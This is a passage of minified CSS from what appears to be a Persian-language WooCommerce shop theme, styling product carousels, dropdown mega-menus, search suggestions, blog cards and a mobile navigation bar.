h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:7px}.product-tak-sepid-2-img{float:right;width:100px}.product-listtak{float:right;width:100%;padding:10px}#foormenu li a::before{content:"";float:right;width:5px;height:5px;background:#C1C7D7;z-index:1;position:relative;opacity:1;margin-left:8px;border-radius:90px;margin-top:1px}.elementor-form .elementor-button{font-family:iranyekan}.yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{font-family:FontAwesome}#headefoot::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:6px;margin-left:8px;border-radius:90px}.product-tak-sepid-2 .sepid-p-list-price ins{color:#3b4359;font-size:18px}.product-tak-sepid-2-img{float:right;width:80px;box-shadow:0 2px 5px #23263330!important;border-radius:150px;padding:10px;box-sizing:border-box;overflow:hidden;height:80px}.product-tak-sepid-2-img img{height:unset!important}.product-listslide1{float:right;width:100%}.sepid-takmahssol-rangi{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.img-roof-rangi{float:right;width:100%;text-align:center}.img-roof-rangi1{width:80px;border-radius:100%;padding:0;margin:auto;position:relative;background:#fff;box-shadow:0 2px 5px #23263330!important}.img-roof-rangi2{float:unset;width:100%;padding:8px;border-radius:100%;overflow:hidden}.img-roof-rangi2 img{border-radius:unset!important}.offer-r-sepid{position:absolute;background:#f9ab00;border-radius:90px;color:#fff;font-weight:400;font-size:15px;width:40px;height:22px;padding-top:2px;top:0;margin-top:-7px;margin-right:-10px;text-align:center}.price-new-43435{float:right;width:100%;text-align:center;color:#fff;font-size:16px;font-weight:400}.price-new-43435 del{width:100%;float:right;opacity:.6;font-weight:100}.price-new-43435 ins{float:right;width:100%;text-decoration:unset;font-size:20px;margin-top:5px}.price-new-43435 ins .woocommerce-Price-currencySymbol{font-size:15px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{position:absolute;top:43%}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{background:#fff;border:0 solid;width:30px;font-size:18px;height:50px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-next{left:0;border-radius:0 10px 10px 0}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-prev{right:0;border-radius:10px 0 0 10px}.img-roof-rangi1 img{border-radius:100%}.sepid-takmahssol-rangi h3{float:right;width:100%;text-align:center;color:#fff;font-weight:400;font-size:15px;min-height:80px;line-height:25px}.ps2.product-style.htpp.sepid-111-23135554tg{box-sizing:border-box;float:right;width:100%;background:#2962ff;border-radius:15px;box-sizing:border-box}.right-loo-sepid h3{font-size:16px;font-weight:400;margin-bottom:0;margin-top:6px}.product-listtak .right-loo-sepid h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.right-loo-sepid h3::before{content:"";background:#f9ab00;float:right;width:10px;height:5px;margin-top:10px;margin-left:7px;border-radius:90px}.ps2.product-style.htpp.sepid-111-2313{background:#fff;padding:25px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;position:relative;padding-right:40px;padding-left:40px}.product-tak-sepid-2{float:right;width:100%;padding:20px;background:#fff;border-radius:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313::before{width:1px;position:absolute;height:73%;background:#e9edf4;content:"";right:50%;z-index:9}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button{position:absolute;top:0;background:#fff;border:0 solid;width:34px;height:100%;font-size:35px;color:#b0b4bd;border-radius:7px;right:0;margin-top:-4px;font-weight:400}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-next{left:0;right:unset;margin-left:-20px}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button:hover{color:#3b4359}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-prev{margin-right:-20px}.right-loo-sepid{float:right;width:75%;padding-right:20px;box-sizing:border-box}.blogmain{float:right;width:100%;margin:40px 0}.main-blog-1{float:right;width:75%;box-sizing:border-box;padding-left:25px}.sidebar-blog.f345345435{float:left;width:25%;padding-top:10px}.main-blog-1 .product-list234234{width:33.3%}.main-blog-1 .nav-links{float:right;width:100%;text-align:center;margin:20px 0}.main-blog-1 .nav-links .page-numbers{font-weight:400;font-size:15px;padding:5px;margin-left:5px}.main-blog-1 .page-numbers.current{background:#2962ff;padding:5px 13px;border-radius:7px;color:#fff;padding-bottom:3px}.main-blog-1.rr-blog-1 .product-list234234{width:25%}.product-list22{float:right;width:50%;position:relative}.product-list-2022-1{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;border-radius:15px;padding:25px;box-sizing:border-box;position:relative;overflow:hidden}.product-list-2022-1 .color-sepid-offer{position:absolute;width:30px;right:0;top:0;margin-top:15px;margin-right:15px;background:unset!important}.right-sepid-list-1 h3{float:right;width:100%;font-size:16px;font-weight:400;margin-top:10px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0}.product-list-2022{float:right;width:100%;padding:10px;box-sizing:border-box}.img-p-sepid-2022{float:right;width:30%;position:relative}.product-list-2022-1:hover .meta-buttom-sepid{top:30%;transition:0.4s}.right-sepid-list-1{float:right;width:70%;padding-right:25px;box-sizing:border-box}.sepid-p-list-price{float:right;width:70%;font-size:15px;font-weight:400;height:25px;padding-top:4px}.product-list-2022-1 .meta-buttom-sepid{border:0 solid;background:#fff;margin-bottom:0;padding-bottom:5px;border-radius:15px;position:absolute;top:-100px;box-shadow:0 2px 35px #3b43591a!important;transition:0.4s}.sepid-p-list-price ins{color:#2962ff;text-decoration:none;margin-right:10px;font-size:18px;float:right;margin-top:-2px}.sepid-p-list-price del{color:#9296a2;font-weight:100;float:right}.offer-asli88{background:#2962ff;float:right;width:50px;height:25px;border-radius:90px;text-align:center;color:#fff;font-size:17px;padding-top:2px;font-weight:400;text-align:center;margin-left:15px}.head-sepid-1{float:right;width:100%;margin-bottom:10px;border-bottom:1px solid #eee;padding-bottom:15px}.box-price-44-1{float:right;width:100%;margin-top:20px}.sepid-box-401-price-timer.sepid-tak-rangi{width:100%;margin:0;height:60px;margin-top:20px;margin-bottom:20px}.product-listslide{padding:20px 5px;float:right;width:100%}.sepid-takmahssol-rangi .color-sepid-offer{background:unset;top:0;left:0;right:unset;margin:15px;width:30px}.sepid-takmahssol-rangi .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:6px}.sepid-box-401-price-timer.sepid-tak-rangi .timer-wrapper{width:25%;text-align:center}.sepid-box-401-price-timer.sepid-tak-rangi .sepid-offer-401-new{float:left;width:100%}.sepid-box-401-price-timer.sepid-tak-rangi .mini-1-time{background:#f9ab00!important}.sepid-box-401-price-timer.sepid-tak-rangi .text32{color:#fff}.menu-header.sepid-menu-asli ul li .sub-menu{background:#fff;position:absolute;width:290px;z-index:111;padding:25px;box-sizing:border-box;margin-top:55px;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli ul li .sub-menu li{width:100%}.menu-header.sepid-menu-asli ul li .sub-menu li a{float:right;width:100%;box-sizing:border-box;padding:10px;margin-bottom:4px;color:#3B4359!important}.menu-header.sepid-menu-asli ul li .sub-menu li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu{display:none!important;right:90%;top:0;margin-top:20px;border-radius:15px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu .sub-menu{display:none}.menu-header.sepid-menu-asli .sub-menu{display:none}.menu-header.sepid-menu-asli ul{float:right;width:100%;padding:0;margin:0}.menu-header.sepid-menu-asli ul li{float:right;list-style:none}.menu-header.sepid-menu-asli ul li a{float:right;padding:17px 15px;font-weight:400;font-size:15px;color:#3b4359;cursor:pointer}.menu-header.sepid-menu-asli ul .menu-item-has-children a::before{content:"";content:"\f140";float:left;font-family:material design icons;margin-right:6px;margin-top:1px}.menu-header.sepid-menu-asli .mega:hover .sub-menu{display:block}.elementor-editor-active .elementor{float:right;width:100%}.menu-header.sepid-menu-asli .mega .sub-menu{position:absolute;width:100%;right:0;margin-top:55px;background:#fff;padding:40px 30px 50px 30px;z-index:11;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli .mega .sub-menu li{width:20%;float:right}.menu-header.sepid-menu-asli .mega .sub-menu li .sub-menu li{width:100%}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu{display:block!important;position:relative;padding:0;box-shadow:unset!important;background:unset;margin-top:0;right:0}.menu-header.sepid-menu-asli .mega .sub-menu li:hover .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li a{color:#595d68!important;font-size:15px;padding:10px!important;width:100%;box-sizing:border-box;margin:0px!important}.menu-header.sepid-menu-asli .mega .sub-menu a{padding:15px 10px!important;box-sizing:border-box;color:#3B4359!important}.menu-header.sepid-menu-asli .mega .sub-menu li:hover a{color:#3b4359}.menu-header.sepid-menu-asli .mega li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli .mega li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:400px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111}.menu-header.sepid-menu-asli .dmega:hover .sub-menu{visibility:visible}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu{right:22%!important;border-radius:0px!important;top:0px!important;box-shadow:0 0 0 #fff;border-right:0 solid #fbfbfb;width:78%;margin-top:10px!important;padding:20px!important;display:none!important;min-height:unset;background:#fff!important;min-height:470px}.modal-etel111 .in1{width:70px}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu .sub-menu{min-height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli .dmega .sub-menu li{float:right;width:22%;padding:3px 15px;box-sizing:border-box;border-left:1px solid #e9edf4}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a{width:100%;padding:14px 15px;background:unset;border-radius:10px;color:#3B4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a::before{display:none}.menu-header .dmega .sub-menu li:first-child .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:470px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111;padding-bottom:0;border-radius:0 0 15px 15px;margin-top:55px;box-shadow:0 2px 35px #3b43590f!important;padding-top:0;overflow:hidden}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu{padding:0px!important;box-sizing:border-box;box-shadow:unset!important;background:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover:first-child{background:#fff!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:10px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{border:0 solid!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu{width:100%;position:relative;float:right;right:0px!important;padding:0px!important;margin-top:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:18px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li{width:100%;padding:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a{padding:10px;color:#595d68!important;margin:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}.menu-header.sepid-menu-asli .dmega li .sub-menu li a::before{content:""!important;float:right!important;width:10px;height:5px;background:#2962ff;margin-top:8px!important;border-radius:90px;margin-left:8px;display:block!important}.test-grey .lins{background:#fff!important}.test-grey li .sub-menu li{background:none}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}#tamam{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated .elementor-element{position:unset}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover a{background:#2962ff;color:#fff!important}.dmega .sub-menu li.lins:first-child a{background:#2962ff;color:#fff!important}.dmega .sub-menu:hover li:first-child a{background:#fff!important;color:#3b4359!important}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli ul .dmega .sub-menu li:hover .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li:hover .sub-menu{display:block}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li a{color:#3b4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli ul .dmega .sub-menu .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:first-child{margin-top:;padding-top:15px}.menu-header.sepid-menu-asli .dmega .sub-menu li:last-child{padding-bottom:15px}.sepid-rtl-cat-two-new:hover img{opacity:.8;transition:0.2s}.old-sepid-bellf{background:#3b4359}.up-sells.upsells.products .product-list-45645654{float:right;width:25%}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:25px}.first-sepid-product-box.rel-sepid .owl-nav button{position:absolute;top:40%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.first-sepid-product-box.rel-sepid .owl-nav .owl-next{left:0}.first-sepid-product-box.rel-sepid .owl-nav .owl-prev{right:0}.meta-buttom-sepid1 .woosc-btn:hover::before{color:#2962ff}.flex-control-nav.flex-control-thumbs{float:right;width:100%}.sepid-m-but .woosq-btn:hover::before{color:#2962ff}.img-irani-p img{margin:10px auto}.img-irani-p img.alignleft{float:left}.img-irani-p .aligncenter{margin:10px auto;float:unset;clear:unset;display:block}.didgah-onw-22 ol li #reply-title{text-align:right}#cancel-comment-reply-link{background:#2962ff;color:#fff;font-size:15px;padding:5px 10px;border-radius:7px;margin-right:10px}.dgwt-wcas-preloader path{fill:#3b4359}.dgwt-wcas-preloader circle{stroke:#3b4359}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline .dgwt-wcas-st{border-bottom:1px solid #f2f6fc;padding-bottom:15px;font-size:15px}.dgwt-wcas-si img{background:unset!important;border:unset;border-radius:10px;display:block;margin:auto;padding:2px;height:auto;width:auto;max-height:90%;max-width:100%}.dgwt-wcas-stock.in-stock{color:#0f834d;display:none}.dgwt-wcas-details-main-image img{padding:25px;box-sizing:border-box}.dgwt-wcas-suggestion-selected{background-color:#f2f6fc;border-radius:15px}.dgwt-wcas-st{color:#3b4359}.dgwt-wcas-details-wrapp.woocommerce.js-dgwt-wcas-initialized{padding:38px!important;box-shadow:0 6px 15px #3b43590f!important;border:0 solid!important;margin-top:10px;border-radius:15px 0 0 15px;min-height:unset!important;border-bottom:0 solid!important}.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-price.dgwt-wcas-has-sku.dgwt-wcas-has-headings.js-dgwt-wcas-initialized{border-radius:0 15px 15px 0;border-left:1px solid #e8efff;box-shadow:0 6px 15px #3b43590f!important}.dgwt-wcas-pd-rating{display:none}.dgwt-wcas-tpd-image{border:0 solid}a.dgwt-wcas-details-post-title,a.dgwt-wcas-details-product-title{color:#3b4359;display:block;font-size:17px;font-weight:400;text-decoration:none;text-transform:none}.dgwt-wcas-tpd-rest-title{color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px;color:#3b4359}.dgwt-wcas-tpd-price ins{margin-left:;margin-right:7px;font-weight:4090}.dgwt-wcas-pd-price,.dgwt-wcas-tpd-price{font-size:14px;line-height:120%;color:#2962ff;font-weight:700;font-size:18px}.dgwt-wcas-pd-price del{color:#787e8e;font-weight:400;margin-left:10px}.dgwt-wcas-sp ins{text-decoration:none;font-weight:400;color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px!important;color:#3b4359!important}.dgwt-wcas-tax-product-details:hover{border-radius:10px}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-sp{float:left}.post-news{float:right;width:100%;padding:10px}.post-news-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.post-news-1::before{position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);content:"";right:0;top:0}.com-tarikh{float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:15px;margin-top:15px}.bax-401-blog-ekhtesasi-bana:hover{opacity:.8}.mik-999-1400 .page-numbers.current,.mik-999-1400 .page-numbers:hover{background:#2962ff;color:#fff;transition:0.2s;border-radius:7px}.mik-999-1400{float:right;width:100%;padding:20px 0;text-align:center;margin-top:20px}.post-block.m-product.ir99 .owl-nav{text-align:center;float:right;width:100%;padding:20px 0}.post-block.m-product.ir99 .owl-nav button{background:#fff;width:50px;height:50px;border-radius:8px;margin-left:5px;margin-right:5px;border:0 solid;font-size:19px;box-shadow:0 2px 35px #3b43590f!important}.post-block.m-product.ir99 .owl-nav button:hover{transition:0.2s;opacity:.7}.mik-999-1400 .page-numbers{font-size:16px;padding:8px 15px;color:#3b4359;font-weight:400;margin-left:5px;background:#fff;border-radius:7px;text-align:center}.bax-401-blog-ekhtesasi-bana{float:right;width:25%;padding:10px;box-sizing:border-box}.bax-401-blog-ekhtesasi-bana:first-child{width:50%}.bax-401-blog-ekhtesasi-bana-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.bax-401-blog-ekhtesasi-bana-1::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;width:100%;height:100%}.bax-401-blog-ekhtesasi-bana:first-child .bax-401-blog-ekhtesasi-bana-1::before{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);opacity:.6}.onvan-bocxs{position:absolute;bottom:0;padding:20px;color:#fff;width:100%}.bax-401-blog-ekhtesasi-bana-1 .mozooo{text-align:;top:0;bottom:unset;right:0;left:unset}.user-meta-blog-401{display:none}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:#fff;padding:15px 20px;border-radius:15px;box-shadow:0 6px 15px #3b43590f!important;color:#3b4359;font-weight:400;float:right;width:100%}.onvan-bocxs h3::before{content:"";width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:block;float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:20px;margin-top:10px;padding-bottom:5px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid{position:relative;float:right;width:unset;padding:0}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid h5{color:#3b4359;font-weight:400;margin-top:15px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656{background:#f2f6fc;padding:15px;float:left;border-radius:7px;padding-bottom:12px;padding-right:20px;padding-left:20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656 i{margin-bottom:-20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid img{float:right;width:50px;box-sizing:border-box;height:50px}.bax-401-blog-ekhtesasi-bana-1 img{float:right;width:100%}.post-news-1 img{float:right;width:100%;height:unset;border-radius:15px}.post-news-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.com-tarikh i{margin-top:0}.post-news-1 .user-meta-blog-sepid img{float:right;width:30px;padding:3px}.post-news-1 .user-meta-blog-sepid h5{margin-top:5px}.post-news-1 h3{position:absolute;color:#fff;padding:15px;font-weight:700;bottom:0}.post-news .mozooo{bottom:unset;text-align:;top:0;margin-top:16px}.post-news-2{float:right;width:100%;padding:15px;text-align:justify;font-size:15px;font-weight:400;line-height:25px;margin-top:15px;background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.sepid-ofogh-cat-new{float:right;width:100%;padding:10px;text-align:center;box-sizing:border-box}.sepid-rtl-cat-two-new img{border-radius:100%;padding:4px;background:transparent;box-shadow:0 0 0 3px #ffffff75;max-width:120px;height:120px}.sepid-rtl-cat-two-new h5{color:#fff;font-size:16px;margin:0;margin-top:15px;font-weight:400}.img-hover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:10px;transform:rotate(5deg);opacity:.3;transition:0.2s all ease-out;border-radius:15px!important;box-sizing:border-box;height:100%!important}.img-no-hover11{width:100%;position:relative;border-radius:15px!important;box-shadow:0 1px 2px rgba(55,73,87,.1),0 3px 6px rgba(55,73,87,.15)!important;margin-bottom:-5px}.product-tak-sepid-2 .outofstock-new{float:right;position:absolute;right:0;margin-right:30px;background:red;color:#fff;border-radius:90px;padding:5px 10px;font-weight:400}.product-list-2022-1 .outofstock-new{background:red;padding:5px 10px;border-radius:90px;color:#fff;font-weight:400;position:absolute;right:0;margin-right:50px;z-index:1;margin-top:-4px}.box-img-daste401::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);top:0;width:100%;height:100%;display:block;position:absolute;z-index:1;border-radius:15px}.box-h-401-2022{position:absolute;bottom:0;text-align:center;width:100%;right:0;font-size:20px;color:#fff;z-index:1;padding-bottom:15px}.box-img-daste401{float:right;width:100%;position:relative;overflow:hidden}.zir-o-32-401{font-weight:100;font-size:15px;margin-bottom:-100px;margin-top:85px;transition:0.2s}.sepid-ofogh-cat-new-2:hover .zir-o-32-401{transition:0.2s;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two-new-2{float:right;width:100%;position:relative}.sepid-ofogh-cat-new-2{float:right;width:100%;padding:15px;box-sizing:border-box}.box-h-401-2022 h5{margin-bottom:5px;margin-top:0}.pro-1-2.min404{background:unset;box-shadow:unset!important;text-align:center;padding:70px 0}.pro-1-2.min404 h1{font-size:150px;margin:0}.pro-1-2.min404 p{font-size:16px;font-weight:400;margin-top:0;margin-bottom:35px}.search-404{max-width:80%;margin:auto}.search-404 .search-new-style-1400{background:#fff;box-shadow:0 6px 15px #3b43590f!important;padding:10px 0;box-sizing:border-box;height:unset}.head-page.bargnew{background:unset}.head-page.bargnew h1{background:#fff;color:#3b4359;font-size:25px;font-weight:400;padding:25px;margin-bottom:0;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.head-page.bargnew h1::before{content:"";background:#2962ff;height:5px;width:15px;float:right;border-radius:89px;margin-top:16px;margin-left:8px}.search-404 .search-new-style-1400 .dgwt-wcas-suggestions-wrapp{;margin-top:20px}.chap-12221{float:right}.sepid-title-12.new-tit022 .sepid-title-12 h3{margin-bottom:15px}.navar-paiin-site{position:fixed;height:70px;background:#fff;width:100%;bottom:0;right:0;box-shadow:0 0 15px #3b435929!important;z-index:111111;overflow:hidden}.min-icon-footer:hover i{margin-top:-6px;float:right;width:100%;transition:0.2s}.min-icon-footer{float:right;width:20%;font-size:20px;text-align:center;padding:25px 10px;position:relative;cursor:pointer}.min-icon-footer .fi.fi-rr-home{background:#f2f6fc;width:50px;float:unset;height:50px;margin-top:-15px;margin-right:-13px;border-radius:150px;padding-top:14px;display:block;margin:auto;margin-top:-15px}.sabad-foot-433{width:30px;margin:auto;position:relative}.min-icon-footer .text-alaghe{width:100%;float:right;margin-right:0;text-align:center;font-size:13px;font-weight:400;position:absolute;right:0;margin-bottom:-30px;bottom:0}.min-icon-footer:hover .text-alaghe{margin-bottom:13px;transition:0.2s}.min-icon-footer:hover{color:#2962FF}.modal-iran-hazf{display:none}.modal-iran-hazf{position:fixed;top:0;width:100%;height:100%;background:#fff;right:0;bottom:0;z-index:111111}.closeiran-s{float:right;background:#2962FF;padding:15px 20px;border-radius:0;color:#fff;font-weight:400;font-size:15px;cursor:pointer;width:100%}.modaldakhel{float:right;background:#2962FF;width:100%}.sepid-mini-cart-header.saasdadsasd23{position:relative;width:100%;box-sizing:border-box;padding:0;margin:0;background:unset!important;height:unset}.modal-etel111{float:right;width:100%}.sabad-mobile-test.mini-cart-3{position:relative;opacity:1;overflow:unset;margin:0;width:100%;margin-top:0;box-shadow:unset!important;padding:0px!important}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset;height:unset;float:right;width:100%;box-shadow:unset!important;text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo{text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo:hover{background:unset!important}.modal-search-1{padding:20px;float:right;width:100%;box-sizing:border-box}.js-dgwt-wcas-overlay-mobile.dgwt-wcas-overlay-mobile{display:none}.js-dgwt-wcas-enable-mobile-form.dgwt-wcas-enable-mobile-form{display:none}.sabad-mobile-test.mini-cart-3:hover{margin-top:0}.sepid-mini-cart-header.saasdadsasd23{padding:25px 5px;width:100%;box-sizing:border-box}.min-icon-footer .sabadnumbercolor{background:#2962FF;color:#fff;margin-right:0;position:absolute;float:right;top:0;right:0;margin-right:-5px;margin-top:-4px}.min-icon-footer:hover .fi.fi-rr-home{background:#2962FF;color:#fff;transition:0.2s}.modal-etel111 .sepid-head-bazsho{position:relative;display:block;width:unset;margin:0;float:right;width:100%;box-sizing:border-box;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0}.stellarnav,.stellarnav li{position:relative;line-height:normal}.stellarnav{width:100%;z-index:9900}.stellarnav a{color:#777}.stellarnav ul{margin:0;padding:0;text-align:center}.stellarnav li{list-style:none;display:block;margin:0;padding:0;vertical-align:middle}.stellarnav li a{padding:15px;display:block;text-decoration:none;color:#777;font-size:inherit;font-family:inherit;box-sizing:border-box;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.stellarnav.light a,.stellarnav.light li a{color:#000}.stellarnav>ul>li{display:inline-block}.stellarnav>ul>li>a{padding:20px 40px}.stellarnav ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.stellarnav.light,.stellarnav.light ul ul{background:rgba(255,255,255,1)}.stellarnav li li{display:block}.stellarnav ul ul ul{top:0;left:220px}.stellarnav>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.stellarnav>ul>li.drop-left>ul{right:0}.stellarnav li.drop-left ul ul{left:auto;right:220px}.stellarnav.dark,.stellarnav.dark ul ul{background:rgba(0,0,0,1)}.stellarnav.dark a,.stellarnav.dark li a{color:#FFF}.stellarnav.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.stellarnav-noscroll-x{overflow-x:hidden}.stellarnav li.has-sub>a:after{content:'';margin-left:10px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #FFF;display:inline-block}.stellarnav .dd-toggle,.stellarnav li.call-btn-mobile,.stellarnav li.location-btn-mobile,.stellarnav.hide-arrows li li.has-sub>a:after,.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,.stellarnav.hide-arrows li.has-sub>a:after{display:none}.stellarnav li li.has-sub>a:after{margin-left:10px;float:right;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #FFF;position:relative;top:4px}.stellarnav li.drop-left li.has-sub>a:after{float:left;margin-right:10px;border-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{display:none;text-transform:uppercase;text-decoration:none}.stellarnav .dd-toggle{position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.stellarnav.desktop li.has-sub a{padding-right:5px}.stellarnav.desktop.hide-arrows li.has-sub 